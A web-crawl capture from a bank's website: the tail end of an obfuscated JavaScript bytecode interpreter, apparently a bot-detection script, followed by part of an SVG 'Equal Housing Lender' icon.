p!=="undefined"){var U=f.er.length-1;f.er[U]=B;f.er[U+1]=B;f.er[U+2]=p;return}var g=H[b];var x=fF(g);var k=fF(E);var v=x[0]+k[0]&255;var L="";for(var u=1;u<x.length;++u){L+=ff(k[u]^x[u]^v)}var U=f.er.length-1;f.er[U]=B;f.er[U+1]=B;f.er[U+2]=s[q]=L},function(x){x.er[x.er.length-2]=x.er[x.er.length-2]+x.er[x.er.length-1];x.er.length-=1},function(x){var g=A[x.j];var U=A[x.j+1];var u=A[x.j+2];x.j+=3;var v=x.er[x.er.length-1];var k=v[g];var E=x.m.R(U);var f=x.er.length-1;x.er[f]=k;x.er[f+1]=E;x.er[f+2]=u},function(x){var f=x.er[x.er.length-12];x.er[x.er.length-12]=new f(x.er[x.er.length-11],x.er[x.er.length-10],x.er[x.er.length-9],x.er[x.er.length-8],x.er[x.er.length-7],x.er[x.er.length-6],x.er[x.er.length-5],x.er[x.er.length-4],x.er[x.er.length-3],x.er[x.er.length-2],x.er[x.er.length-1]);x.er.length-=11},function(x){var U=A[x.j];var u=A[x.j+1]|(A[x.j+2]|A[x.j+3]<<8)<<8;var v=A[x.j+4];x.j+=5;var k=x.er[x.er.length-2];var E=x.er[x.er.length-1];var p=k[E];x.m.eF(U,p);x.T.eC({z:x.j,d:x.L});x.j=u;x.L=v;x.er.length-=2},function(x){var U=A[x.j];var u=A[x.j+1]|(A[x.j+2]|A[x.j+3]<<8)<<8;var v=A[x.j+4];x.j+=5;var k=null;var E=x.m.R(U);var p=k==E;if(!p){x.j=u;x.L=v}},function(x){x.er[x.er.length-2]=x.er[x.er.length-2]<x.er[x.er.length-1];x.er.length-=1},function(x){var v=A[x.j];var k=A[x.j+1];x.j+=2;var E=x.m.R(v);var p=x.m.R(k);x.er[x.er.length]=E[p]},function(x){var v=A[x.j];var k=H[A[x.j+1]|A[x.j+2]<<8];x.j+=3;var E=x.er[x.er.length-1];x.m.eF(v,E);var p=x.er[x.er.length-2];x.er[x.er.length-2]=p[k];x.er.length-=1},function(x){"use strict";x.er[x.er.length-3][x.er[x.er.length-2]]=x.er[x.er.length-1];x.er.length-=3},function(x){var U=A[x.j]|A[x.j+1]<<8;var u=A[x.j+2];var v=A[x.j+3]|A[x.j+4]<<8;x.j+=5;var k=x.er[x.er.length-2];var E=x.er[x.er.length-1];fq(k,E,{writable:true,configurable:true,enumerable:true,value:U});var f=x.er.length-2;x.er[f]=k;x.er[f+1]=u;x.er[f+2]=v},function(x){var E=A[x.j]|(A[x.j+1]|A[x.j+2]<<8)<<8;var f=A[x.j+3];x.j+=4;A[E]=f},function(x){var u=A[x.j];var v=fv[A[x.j+1]];var k=A[x.j+2];x.j+=3;var E=x.m.R(u);var f=x.er.length;x.er[f]=E;x.er[f+1]=v;x.er[f+2]=x.m.R(k)},function(x){var f=x.er[x.er.length-1];x.er[x.er.length-1]=new f},function(x){var f=H[A[x.j]|A[x.j+1]<<8];x.j+=2;x.er[x.er.length]=typeof G[f]},function(x){x.er.eC(function(f){return f.charCodeAt()})},function(x){var q=A[x.j];var g=A[x.j+1];var U=A[x.j+2];x.j+=3;var k=x.m.R(q);var E=x.m.R(g);var u=x.er[x.er.length-2];var v=x.er[x.er.length-1];var f=u;x.er[x.er.length-2]=f(v,k,E,U);x.er.length-=1},function(x){var k=A[x.j];x.j+=1;var E=x.m.R(k);var p=null;x.er[x.er.length]=E!=p},function(x){var p=A[x.j];x.j+=1;x.er[x.er.length-(2+p)]=fw(x.er[x.er.length-(1+p)],x.er[x.er.length-(2+p)],x.er.eP(x.er.length-p));x.er.length-=1+p},function(f){var V=H[A[f.j]|A[f.j+1]<<8];var Q=A[f.j+2]|A[f.j+3]<<8;var a=A[f.j+4]|(A[f.j+5]|A[f.j+6]<<8)<<8;var b=A[f.j+7];f.j+=8;b1:{var E=V;var q=E+","+Q;var p=s[q];if(typeof p!=="undefined"){var B=p;break b1}var g=H[Q];var x=fF(g);var k=fF(E);var v=x[0]+k[0]&255;var L="";for(var u=1;u<x.length;++u){L+=ff(k[u]^x[u]^v)}var B=s[q]=L}var U=f.er.length;f.er[U]=B;f.er[U+1]=b;f.er[U+2]=a},function(x){x.er[x.er.length-2]=x.er[x.er.length-2]!==x.er[x.er.length-1];x.er.length-=1},function(x){var U=A[x.j];var u=A[x.j+1];var v=A[x.j+2];var k=A[x.j+3];x.j+=4;var E=x.m.R(U);x.m.eF(u,E);var p=x.m.R(v);x.m.eF(k,p)},function(x){x.er[x.er.length-1]=fz(x.er[x.er.length-1])},function(x){var k=A[x.j];var E=H[A[x.j+1]|A[x.j+2]<<8];x.j+=3;var p=x.m.R(k);x.er[x.er.length]=p[E]()},function(x){x.j=x.er[x.er.length-1];x.L=x.er[x.er.length-2];x.er.length-=2},function(x){var q=A[x.j];var g=A[x.j+1];x.j+=2;var U=x.er[x.er.length-4];var u=x.er[x.er.length-3];var v=x.er[x.er.length-2];var k=x.er[x.er.length-1];var f=U;var E=f(u,v,k,q);x.m.eF(g,E);x.er.length-=4},function(x){var v=A[x.j];var k=A[x.j+1];x.j+=2;var E=x.m.R(v);var p=x.m.R(k);x.j=p;x.L=E},function(x){var U=A[x.j];var u=A[x.j+1];var v=H[A[x.j+2]|A[x.j+3]<<8];x.j+=4;var k=x.er[x.er.length-1];x.m.eF(U,k);var E=x.m.R(u);var f=x.er.length-1;x.er[f]=E;x.er[f+1]=v},function(x){x.er[x.er.length-2]=x.er[x.er.length-2]^x.er[x.er.length-1];x.er.length-=1},function(f){var Q=H[A[f.j]|A[f.j+1]<<8];var a=A[f.j+2]|A[f.j+3]<<8;var b=H[A[f.j+4]|A[f.j+5]<<8];f.j+=6;b1:{var E=Q;var q=E+","+a;var p=s[q];if(typeof p!=="undefined"){var B=p;break b1}var g=H[a];var x=fF(g);var k=fF(E);var v=x[0]+k[0]&255;var L="";for(var u=1;u<x.length;++u){L+=ff(k[u]^x[u]^v)}var B=s[q]=L}var U=f.er.length;f.er[U]=B;f.er[U+1]=b},function(f){var j=H[A[f.j]|A[f.j+1]<<8];var z=A[f.j+2]|A[f.j+3]<<8;var V=A[f.j+4];f.j+=5;var Q=f.er[f.er.length-3];var a=f.er[f.er.length-2];var b=f.er[f.er.length-1];fq(Q,a,{writable:true,configurable:true,enumerable:true,value:b});b2:{var E=j;var q=E+","+z;var p=s[q];if(typeof p!=="undefined"){var B=p;break b2}var g=H[z];var x=fF(g);var k=fF(E);var v=x[0]+k[0]&255;var L="";for(var u=1;u<x.length;++u){L+=ff(k[u]^x[u]^v)}var B=s[q]=L}var U=f.er.length-3;f.er[U]=Q;f.er[U+1]=B;f.er[U+2]=V},function(x){x.er[x.er.length-2]=x.er[x.er.length-2]&x.er[x.er.length-1];x.er.length-=1},function(f){var a=A[f.j];var b=H[A[f.j+1]|A[f.j+2]<<8];var B=A[f.j+3]|A[f.j+4]<<8;f.j+=5;var Z=f.er[f.er.length-1];f.m.eF(a,Z);var E=b;var g=E+","+B;var p=s[g];if(typeof p!=="undefined"){f.er[f.er.length-1]=p;return}var U=H[B];var x=fF(U);var k=fF(E);var v=x[0]+k[0]&255;var q="";for(var u=1;u<x.length;++u){q+=ff(k[u]^x[u]^v)}f.er[f.er.length-1]=s[g]=q},function(f){var a=H[A[f.j]|A[f.j+1]<<8];var b=A[f.j+2]|A[f.j+3]<<8;f.j+=4;b1:{var E=a;var g=E+","+b;var p=s[g];if(typeof p!=="undefined"){var Z=p;break b1}var U=H[b];var x=fF(U);var k=fF(E);var v=x[0]+k[0]&255;var q="";for(var u=1;u<x.length;++u){q+=ff(k[u]^x[u]^v)}var Z=s[g]=q}var B=f.er[f.er.length-1];f.er[f.er.length-1]=B[Z]()},function(x){var v=A[x.j];x.j+=1;var k=x.er[x.er.length-2];var E=x.er[x.er.length-1];var p=k[E];x.m.eF(v,p);x.er[x.er.length-2]=p;x.er.length-=1},function(x){var E=A[x.j];var f=A[x.j+1];x.j+=2;if(!x.er[x.er.length-1]){x.j=E;x.L=f}x.er.length-=1},function(x){var L=A[x.j];var q=A[x.j+1];var g=A[x.j+2]|(A[x.j+3]|A[x.j+4]<<8)<<8;var U=A[x.j+5];x.j+=6;var u=x.er[x.er.length-3];var v=x.er[x.er.length-2];var k=x.er[x.er.length-1];fq(u,v,{writable:true,configurable:true,enumerable:true,value:k});var E=x.m.R(q);x.T.eC({z:x.j,d:x.L});x.j=g;x.L=U;var f=x.er.length-3;x.er[f]=u;x.er[f+1]=L;x.er[f+2]=E},function(x){"use strict";var q=A[x.j];var g=A[x.j+1];var U=A[x.j+2];x.j+=3;var u=x.er[x.er.length-3];var v=x.er[x.er.length-2];var k=x.er[x.er.length-1];u[v]=k;var E=x.m.R(q);var f=x.er.length-3;x.er[f]=E;x.er[f+1]=g;x.er[f+2]=x.m.R(U)},function(x){x.er[x.er.length]=true},function(f){var x=A[f.j];f.j+=1;f.er[f.er.length]=x},function(x){var k=A[x.j];var E=A[x.j+1];x.j+=2;var p=x.er[x.er.length-1];x.m.eF(k,p);x.m.eF(E,p);x.er.length-=1},function(x){var u=A[x.j];var v=A[x.j+1];var k=A[x.j+2];x.j+=3;var E=x.er[x.er.length-1];x.m.eF(u,E);var p=[];x.m.eF(v,p);x.er[x.er.length-1]=x.m.R(k)},function(f){var V=A[f.j]|A[f.j+1]<<8;var Q=A[f.j+2];f.j+=3;b0:{var a=f.er[f.er.length-1];var E=a;var g=E+","+V;var p=s[g];if(typeof p!=="undefined"){var B=p;break b0}var U=H[V];var x=fF(U);var k=fF(E);var v=x[0]+k[0]&255;var q="";for(var u=1;u<x.length;++u){q+=ff(k[u]^x[u]^v)}var B=s[g]=q}var b=f.er[f.er.length-2];var Z=b[B];f.m.eF(Q,Z);f.er.length-=2},function(f){var x=A[f.j]|A[f.j+1]<<8;f.j+=2;f.m.eF(x,f.er[f.er.length-1]);f.er.length-=1},function(x){var f=x.eo.eh();if(f.w){throw x.o.eh()}x.j=f.ev;x.L=f.ei},function(x){var u=A[x.j];var v=A[x.j+1];x.j+=2;var k=x.er[x.er.length-3];var E=x.er[x.er.length-2];var p=x.er[x.er.length-1];fq(k,E,{writable:true,configurable:true,enumerable:true,value:p});x.m.eF(u,k);x.er[x.er.length-3]=x.m.R(v);x.er.length-=2},function(x){x.er[x.er.length]=x.ec},function(x){"use strict";var g=A[x.j];var U=A[x.j+1]|(A[x.j+2]|A[x.j+3]<<8)<<8;var u=A[x.j+4];x.j+=5;var v=x.er[x.er.length-3];var k=x.er[x.er.length-2];var E=x.er[x.er.length-1];v[k]=E;var p=x.m.R(g);x.T.eC({z:x.j,d:x.L});x.j=U;x.L=u;x.er[x.er.length-3]=p;x.er.length-=2},function(x){x.er[x.er.length]=x.ey},function(f){var Q=H[A[f.j]|A[f.j+1]<<8];var a=H[A[f.j+2]|A[f.j+3]<<8];var b=A[f.j+4]|A[f.j+5]<<8;f.j+=6;if(!(Q in G)){throw new fQ(Q+" is not defined.")}var B=G[Q];var E=a;var q=E+","+b;var p=s[q];if(typeof p!=="undefined"){var U=f.er.length;f.er[U]=B;f.er[U+1]=p;return}var g=H[b];var x=fF(g);var k=fF(E);var v=x[0]+k[0]&255;var L="";for(var u=1;u<x.length;++u){L+=ff(k[u]^x[u]^v)}var U=f.er.length;f.er[U]=B;f.er[U+1]=s[q]=L},function(x){var k=A[x.j];var E=A[x.j+1];x.j+=2;var p=x.m.R(k);x.er[x.er.length]=p+E},function(x){var v=A[x.j];var k=A[x.j+1]|(A[x.j+2]|A[x.j+3]<<8)<<8;var E=A[x.j+4];x.j+=5;var p=x.er[x.er.length-1];x.m.eF(v,p);x.T.eC({z:x.j,d:x.L});x.j=k;x.L=E;x.er[x.er.length-1]=p},function(x){var u=A[x.j];var v=A[x.j+1];var k=A[x.j+2];x.j+=3;var E=x.m.R(v);var f=x.er.length;x.er[f]=u;x.er[f+1]=E;x.er[f+2]=x.m.R(k)},function(f){var Q=H[A[f.j]|A[f.j+1]<<8];var a=A[f.j+2]|A[f.j+3]<<8;var b=A[f.j+4]|(A[f.j+5]|A[f.j+6]<<8)<<8;var B=A[f.j+7];f.j+=8;b1:{var E=Q;var g=E+","+a;var p=s[g];if(typeof p!=="undefined"){var Z=p;break b1}var U=H[a];var x=fF(U);var k=fF(E);var v=x[0]+k[0]&255;var q="";for(var u=1;u<x.length;++u){q+=ff(k[u]^x[u]^v)}var Z=s[g]=q}f.T.eC({z:f.j,d:f.L});f.j=b;f.L=B;f.er[f.er.length]=Z},function(x){var Z=A[x.j];var L=A[x.j+1];var q=A[x.j+2];x.j+=3;var v=x.m.R(Z);var k=x.m.R(L);var g=x.er[x.er.length-3];var U=x.er[x.er.length-2];var u=x.er[x.er.length-1];var f=g;var E=f(U,u,v,k);x.m.eF(q,E);x.er.length-=3},function(x){x.er[x.er.length]=[]},function(x){var u=A[x.j];var v=A[x.j+1];var k=A[x.j+2];x.j+=3;var E=x.er[x.er.length-1];fq(E,u,{writable:true,configurable:true,enumerable:true,value:v});var f=x.er.length-1;x.er[f]=E;x.er[f+1]=k},function(x){var v=A[x.j];var k=A[x.j+1];x.j+=2;var E=x.er[x.er.length-1];var p=E|v;x.m.eF(k,p);x.er.length-=1},function(x){var U=fv[A[x.j]];x.j+=1;var u=x.er[x.er.length-2];var v=x.er[x.er.length-1];var E=u[v];var k=x.er[x.er.length-3];var p=k+E;x.er[x.er.length-3]=p&U;x.er.length-=2},function(x){var g=A[x.j];var U=A[x.j+1];var u=A[x.j+2]|(A[x.j+3]|A[x.j+4]<<8)<<8;var v=A[x.j+5];x.j+=6;var k=x.m.R(g);var E=x.m.R(U);x.T.eC({z:x.j,d:x.L});x.j=u;x.L=v;var f=x.er.length;x.er[f]=k;x.er[f+1]=E},function(x){var g=fv[A[x.j]];var U=A[x.j+1];var u=A[x.j+2];x.j+=3;var v=x.er[x.er.length-1];var k=v&g;var E=x.m.R(U);var f=x.er.length-1;x.er[f]=k;x.er[f+1]=E;x.er[f+2]=u},function(f){var x=fv[A[f.j]];f.j+=1;f.er[f.er.length]=x},function(x){var g=A[x.j];var U=A[x.j+1];var u=A[x.j+2];var v=A[x.j+3]|(A[x.j+4]|A[x.j+5]<<8)<<8;var k=A[x.j+6];x.j+=7;var E=x.er[x.er.length-1];x.m.eF(g,E);var p=x.m.R(U);x.m.eF(u,p);x.T.eC({z:x.j,d:x.L});x.j=v;x.L=k;x.er.length-=1},function(x){var E=A[x.j]|(A[x.j+1]|A[x.j+2]<<8)<<8;var f=A[x.j+3];x.j+=4;x.T.eC({z:x.j,d:x.L});x.j=E;x.L=f},function(x){var v=A[x.j];x.j+=1;var k=x.er[x.er.length-1];var p=k[v];var E=x.er[x.er.length-2];x.er[x.er.length-2]=E+p;x.er.length-=1},function(x){var k=H[A[x.j]|A[x.j+1]<<8];x.j+=2;var E=x.er[x.er.length-1];var f=x.er.length-1;x.er[f]=E;x.er[f+1]=E[k]},function(x){var k=A[x.j];var E=H[A[x.j+1]|A[x.j+2]<<8];x.j+=3;var p=x.m.R(k);x.er[x.er.length]=p[E]},function(x){var f=x.er[x.er.length-8];x.er[x.er.length-8]=f(x.er[x.er.length-7],x.er[x.er.length-6],x.er[x.er.length-5],x.er[x.er.length-4],x.er[x.er.length-3],x.er[x.er.length-2],x.er[x.er.length-1]);x.er.length-=7},function(f){var Z=A[f.j]|A[f.j+1]<<8;f.j+=2;var E=f.er[f.er.length-1];var g=E+","+Z;var p=s[g];if(typeof p!=="undefined"){f.er[f.er.length-1]=p;return}var U=H[Z];var x=fF(U);var k=fF(E);var v=x[0]+k[0]&255;var q="";for(var u=1;u<x.length;++u){q+=ff(k[u]^x[u]^v)}f.er[f.er.length-1]=s[g]=q},function(x){var k=A[x.j];var E=A[x.j+1];x.j+=2;var p=x.m.R(E);x.er[x.er.length]=k&p},function(x){x.er[x.er.length-2]=x.er[x.er.length-2]+x.er[x.er.length-1];x.er.length-=1},function(x){var U=A[x.j];var u=A[x.j+1];var v=H[A[x.j+2]|A[x.j+3]<<8];x.j+=4;var k=x.m.R(U);var E=x.m.R(u);var f=x.er.length;x.er[f]=k;x.er[f+1]=E;x.er[f+2]=v},function(x){var u=A[x.j];var v=A[x.j+1];var k=A[x.j+2];x.j+=3;var E=x.er[x.er.length-1];x.m.eF(u,E);var p=x.er[x.er.length-2];x.m.eF(v,p);x.er[x.er.length-2]=x.m.R(k);x.er.length-=1},function(x){var g=A[x.j];var U=A[x.j+1];var u=A[x.j+2];x.j+=3;var E=x.m.R(g);var v=x.er[x.er.length-2];var k=x.er[x.er.length-1];fq(v,k,{writable:true,configurable:true,enumerable:true,value:E});var f=x.er.length-2;x.er[f]=v;x.er[f+1]=U;x.er[f+2]=x.m.R(u)},function(f){var Q=H[A[f.j]|A[f.j+1]<<8];var a=A[f.j+2]|A[f.j+3]<<8;var b=A[f.j+4];f.j+=5;b1:{var E=Q;var q=E+","+a;var p=s[q];if(typeof p!=="undefined"){var B=p;break b1}var g=H[a];var x=fF(g);var k=fF(E);var v=x[0]+k[0]&255;var L="";for(var u=1;u<x.length;++u){L+=ff(k[u]^x[u]^v)}var B=s[q]=L}var U=f.er.length;f.er[U]=B;f.er[U+1]=f.m.R(b)},function(x){x.er[x.er.length-3]=i(x.er[x.er.length-1],x.er[x.er.length-3],x.er[x.er.length-2],x.m);x.er.length-=2},function(x){var u=A[x.j];var v=A[x.j+1];x.j+=2;var k=x.er[x.er.length-3];var E=x.er[x.er.length-2];var p=x.er[x.er.length-1];fq(k,E,{writable:true,configurable:true,enumerable:true,value:p});fq(k,u,{writable:true,configurable:true,enumerable:true,value:v});x.er[x.er.length-3]=k;x.er.length-=2},function(x){var E=A[x.j]|A[x.j+1]<<8;var f=A[x.j+2];x.j+=3;if(x.er[x.er.length-1]){x.j=E;x.L=f}x.er.length-=1},function(x){var v=A[x.j];var k=A[x.j+1];x.j+=2;var E=x.er[x.er.length-1];x.m.eF(v,E);var p=x.er[x.er.length-2];x.er[x.er.length-2]=p>=k;x.er.length-=1},function(x){var v=A[x.j];var k=H[A[x.j+1]|A[x.j+2]<<8];x.j+=3;var E=x.er[x.er.length-1];x.m.eF(v,E);var f=x.er.length-1;x.er[f]=E;x.er[f+1]=k},function(x){var E=A[x.j]|(A[x.j+1]|A[x.j+2]<<8)<<8;var f=A[x.j+3];x.j=E;x.L=f},function(x){var E=A[x.j]|A[x.j+1]<<8;var f=A[x.j+2];x.j=E;x.L=f},function(x){var g=A[x.j]|A[x.j+1]<<8;var U=A[x.j+2];var u=A[x.j+3]|(A[x.j+4]|A[x.j+5]<<8)<<8;var v=A[x.j+6];x.j+=7;var k=x.m.R(g);var E=x.m.R(U);x.T.eC({z:x.j,d:x.L});x.j=u;x.L=v;var f=x.er.length;x.er[f]=k;x.er[f+1]=E},function(x){var U=x.er[x.er.length-2];var u=x.er[x.er.length-1];var k=U[u];var v=x.er[x.er.length-3];var E=v^k;var f=x.er.length-3;x.er[f]=E;x.er[f+1]=E;x.er.length-=1},function(x){var E=A[x.j]|A[x.j+1]<<8;var f=A[x.j+2];x.j+=3;x.P.eC({F:E,v:f,O:0})},function(f){var Q=H[A[f.j]|A[f.j+1]<<8];var a=A[f.j+2]|A[f.j+3]<<8;f.j+=4;b1:{var E=Q;var g=E+","+a;var p=s[g];if(typeof p!=="undefined"){var B=p;break b1}var U=H[a];var x=fF(U);var k=fF(E);var v=x[0]+k[0]&255;var q="";for(var u=1;u<x.length;++u){q+=ff(k[u]^x[u]^v)}var B=s[g]=q}var Z=null;var b=f.er[f.er.length-1];fq(b,B,{writable:true,configurable:true,enumerable:true,value:Z});f.er[f.er.length-1]=b},function(x){var U=A[x.j];var u=H[A[x.j+1]|A[x.j+2]<<8];x.j+=3;var E=x.m.R(U);var v=x.er[x.er.length-2];var k=x.er[x.er.length-1];fq(v,k,{writable:true,configurable:true,enumerable:true,value:E});var f=x.er.length-2;x.er[f]=v;x.er[f+1]=u},function(x){var v=H[A[x.j]|A[x.j+1]<<8];x.j+=2;var k=x.er[x.er.length-1];var E=k[v];var f=x.T.eh();x.j=f.z;x.L=f.d;x.er[x.er.length-1]=E},function(x){var u=A[x.j];var v=A[x.j+1];x.j+=2;var k=x.er[x.er.length-1];x.m.eF(u,k);var E=null;var p=x.m.R(v);x.er[x.er.length-1]=E==p},function(x){var U=A[x.j];var u=A[x.j+1]|A[x.j+2]<<8;var v=A[x.j+3];x.j+=4;var k=x.er[x.er.length-1];x.m.eF(U,k);var E=x.m.R(u);var f=x.er.length-1;x.er[f]=E;x.er[f+1]=x.m.R(v)},function(x){x.er[x.er.length]={}},function(x){var g=A[x.j];var U=A[x.j+1];var u=A[x.j+2];var v=A[x.j+3];x.j+=4;var k=x.m.R(g);var E=x.m.R(U);var f=x.er.length;x.er[f]=k;x.er[f+1]=E;x.er[f+2]=u;x.er[f+3]=x.m.R(v)},function(x){x.er[x.er.length-2]=x.er[x.er.length-2]-x.er[x.er.length-1];x.er.length-=1},function(x){var E=A[x.j];var f=A[x.j+1];x.j=E;x.L=f},function(x){var u=A[x.j];var v=A[x.j+1];x.j+=2;var E=x.m.R(u);var p=E>>>v;var k=x.er[x.er.length-1];x.er[x.er.length-1]=k|p},function(x){var g=A[x.j];var U=A[x.j+1];var u=A[x.j+2];var v=A[x.j+3];x.j+=4;var k=x.m.R(g);var E=x.m.R(u);var f=x.er.length;x.er[f]=k;x.er[f+1]=U;x.er[f+2]=E;x.er[f+3]=v},function(x){var U=H[A[x.j]|A[x.j+1]<<8];var u=A[x.j+2];var v=A[x.j+3]|(A[x.j+4]|A[x.j+5]<<8)<<8;var k=A[x.j+6];x.j+=7;var E=x.m.R(u);x.T.eC({z:x.j,d:x.L});x.j=v;x.L=k;var f=x.er.length;x.er[f]=U;x.er[f+1]=E},function(x){x.er[x.er.length-2]=x.er[x.er.length-2]>=x.er[x.er.length-1];x.er.length-=1},function(x){fe=void 0},function(x){x.er[x.er.length]=p},function(x){var k=A[x.j];var E=A[x.j+1];x.j+=2;var p=x.m.R(k);x.m.eF(E,p);x.er[x.er.length]=p},function(x){x.P.eh()},function(x){var L=A[x.j];var q=A[x.j+1];x.j+=2;var g=x.er[x.er.length-5];var U=x.er[x.er.length-4];var u=x.er[x.er.length-3];var v=x.er[x.er.length-2];var k=x.er[x.er.length-1];var f=g;var E=f(U,u,v,k);x.m.eF(L,E);x.er[x.er.length-5]=x.m.R(q);x.er.length-=4},function(x){var g=A[x.j];var U=A[x.j+1];var u=A[x.j+2]|(A[x.j+3]|A[x.j+4]<<8)<<8;var v=A[x.j+5];x.j+=6;var k=x.er[x.er.length-1];x.m.eF(g,k);var E=x.m.R(U);var f=x.er.length-1;x.er[f]=E;x.er[f+1]=v;x.er[f+2]=u},function(x){x.er[x.er.length]=null},function(f){var z=A[f.j]|A[f.j+1]<<8;var V=A[f.j+2]|(A[f.j+3]|A[f.j+4]<<8)<<8;var Q=A[f.j+5];f.j+=6;b0:{var a=f.er[f.er.length-1];var E=a;var g=E+","+z;var p=s[g];if(typeof p!=="undefined"){var B=p;break b0}var U=H[z];var x=fF(U);var k=fF(E);var v=x[0]+k[0]&255;var q="";for(var u=1;u<x.length;++u){q+=ff(k[u]^x[u]^v)}var B=s[g]=q}var b=f.er[f.er.length-2];var Z=b[B];f.T.eC({z:f.j,d:f.L});f.j=V;f.L=Q;f.er[f.er.length-2]=Z;f.er.length-=1},function(f){var Q=A[f.j];var a=H[A[f.j+1]|A[f.j+2]<<8];var b=A[f.j+3]|A[f.j+4]<<8;f.j+=5;b2:{var E=a;var g=E+","+b;var p=s[g];if(typeof p!=="undefined"){var Z=p;break b2}var U=H[b];var x=fF(U);var k=fF(E);var v=x[0]+k[0]&255;var q="";for(var u=1;u<x.length;++u){q+=ff(k[u]^x[u]^v)}var Z=s[g]=q}var B=f.er[f.er.length-1];fq(B,Q,{writable:true,configurable:true,enumerable:true,value:Z});f.er[f.er.length-1]=B}];function i(f,k,x,E){"use strict";var p=fx[f];return r(k,x,E,p.Y,p.g,p.D,p.U,p.a)};var fe=fn;var A=fF("[base64]");function r(q,L,f,E,Z,p,B,u){var g=new fJ;var v,k,U;var x=B!==void 0;for(v=0,k=Z.length;v<k;++v){g.i[Z[v]]=f.i[Z[v]]}U=M(q,L,g,E,p,x,B);if(u!==void 0){g.e(u);g.eF(u,U)}return U};function M(Z,B,Q,g,U,u,b){var L=U.length;var q=function(){"use strict";var k=Q.C();var x=new fY(Z,B,k,this);var E,p,f=y(arguments.length,L);if(u){k.e(b);k.eF(b,arguments)}for(E=0,p=g.length;E<p;++E){k.e(g[E])}for(E=0;E<f;++E){k.eF(U[E],arguments[E])}for(E=f;E<L;++E){k.eF(U[E],void 0)}return fu(x)};return q}function fu(f){var p,x;for(;;){if(fe!==fn){x=fe;fe=fn;return x}p=f.p();if(f.P.length===0){fR[p](f)}else{fU(fR[p],f)}}}r(m,c,null,x,[],[],void 0,void 0)()}(typeof window!=="undefined"&&window!=null&&window.window===window?window:typeof global!=="undefined"&&global!=null&&global.global===global?global:this,0,0,[]))
;(function(e,d){var isk=["GuXmyOprK"];for(var i=0;i<isk.length;++i){e.initCustomEvent(isk[i],false,false,d);dispatchEvent(e)}}(document.createEvent("CustomEvent"),["A2Ptg76bAQAAUH4IK0hAozOqoJoz98hxQyYH2CSKCLd9NwGNiYUHaiuO_NgjATQO6iDDFKyTwH9eCOfvosJeCA==","_TdxNDskMI60z-aeuV2lUpSBbyGhv4OW3cwLRoqiCKPmtfJFAEjQgXZ7=Y9851rnH",[],[791696855,1851636260,548934103,184481178,1862476317,617746134,747766416,129631359],document.currentScript&&document.currentScript.nonce||"ENGg4sermEbj2CPbEVc0r5Pc",document.currentScript&&document.currentScript.nonce||"ENGg4sermEbj2CPbEVc0r5Pc",[],typeof arguments==="undefined"?void 0:arguments,(document.currentScript||{})&&(document.currentScript||{}).src||null]))

--- FILE ---
content_type: image/svg+xml
request_url: https://www.firstmerchants.com/images/default-source/icons/fmbr-icons/equalhousinglender.svg?sfvrsn=375cd755_1
body_size: -401
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 27.4.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 150 150" style="enable-background:new 0 0 150 150;" xml:space="preserve">
  <style type="text/css">
	.st0{fill-rule:evenodd;clip-rule:evenodd;fill:#000000;}
</style>
  <g>
    <path class="st0" d="M75.43,35.13L36.04,57.55v8.1h6.04v27.86h65.72V65.65h6.15v-7.88L75.43,35.13z M100.23,86.42H50.09V58.45
		l25.35-14.87l24.8,14.87V86.42z" />
    <polygon class="st0" points="61.95,69.1 61.95,62.22 88.17,62.22 88.17,69.1 	" />
    <polygon class="st0" points="61.95,72.46 88.17,72.46 88.17,79.34 61.95,79.34 	" />
    <path class="st0" d="M80.85,106.1h-4.61v8.77h4.5c3.63,0,5.71-0.78,5.71-4.22C86.45,107.1,84.14,106.1,80.85,106.1z M80.62,112.98
		h-1.98v-4.99h2.2c1.53,0,2.96,0.88,2.96,2.66C83.8,112.65,82.49,112.98,80.62,112.98z" />
    <path class="st0" d="M107.64,111.2c1.64-0.22,2.41-0.89,2.41-2.33c0-1.99-0.99-2.77-3.4-2.77h-6.36v8.76h2.42v-3.66h2.3l2.52,3.66
		h2.63L107.64,111.2z M106.21,109.33h-3.51V108h3.62c0.98,0,1.42,0.11,1.43,0.66C107.74,109.33,107.41,109.33,106.21,109.33z" />
    <polygon class="st0" points="63,106.11 63,114.87 65.31,114.87 65.31,109.55 69.91,114.87 72.66,114.87 72.66,106.11 70.35,106.11 
		70.35,111.54 65.74,106.11 	" />
    <polygon class="st0" points="40.38,106.11 40.38,114.87 49.05,114.87 49.05,112.99 42.79,112.88 42.79,106.11 	" />
    <polygon class="st0" points="51.53,114.87 59.98,114.87 59.98,112.99 54.05,112.99 54.05,111.1 58.99,111.1 58.99,109.32 
		54.05,109.32 54.05,107.99 59.98,107.99 59.98,106.11 51.53,106.11 	" />
    <polygon class="st0" points="89.14,106.11 89.14,114.87 97.48,114.76 97.48,112.99 91.56,112.99 91.56,111.1 96.6,111.1 
		96.6,109.32 91.56,109.32 91.56,107.99 97.48,107.99 97.48,106.11 	" />
    <path class="st0" d="M61.65,96.07h-1.87l-2.19,7.88h1.6l0.48-1.78h1.98l0.48,1.78h1.71L61.65,96.07z M60.01,100.86l0.66-3.11
		l0.77,3.11H60.01z" />
    <path class="st0" d="M50.17,102.83c0.33-0.67,0.44-1.11,0.44-2.11v-1.66c0-1.89-0.44-3.22-2.63-3.22c-1.97,0-2.63,1.11-2.63,3.11
		v2.11c0,2.67,1.54,2.78,6.03,2.76l0.11-0.55L50.17,102.83z M48.97,101.06c0,1.45-0.11,1.78-0.99,1.78c-0.77,0-0.99-0.45-0.99-1.89
		v-1.89c0-1.44,0.11-1.88,1.1-1.89c0.77,0,0.88,0.23,0.88,1.78V101.06z" />
    <path class="st0" d="M90.11,101.84c0,1.22,0.77,2.22,2.52,2.22c1.43,0,2.74-1,2.74-2.22c0-1.89-3.51-2.77-3.51-4
		c0-0.44,0.44-0.67,0.88-0.67c0.66,0,0.99,0.44,1.32,1.11l1.1-0.44c-0.11-1.11-0.88-2-2.52-2c-1.32,0-2.41,0.67-2.41,2
		c0,2.22,3.51,2.77,3.51,4.22c0,0.56-0.33,0.78-0.99,0.78c-0.66,0-1.1-0.44-1.32-1.22L90.11,101.84L90.11,101.84z" />
    <path class="st0" d="M80.85,95.84c-1.64,0-2.63,0.89-2.63,3v2.55c0,1.89,0.55,2.67,2.63,2.66c2.08,0,2.63-0.89,2.63-3v-2.44
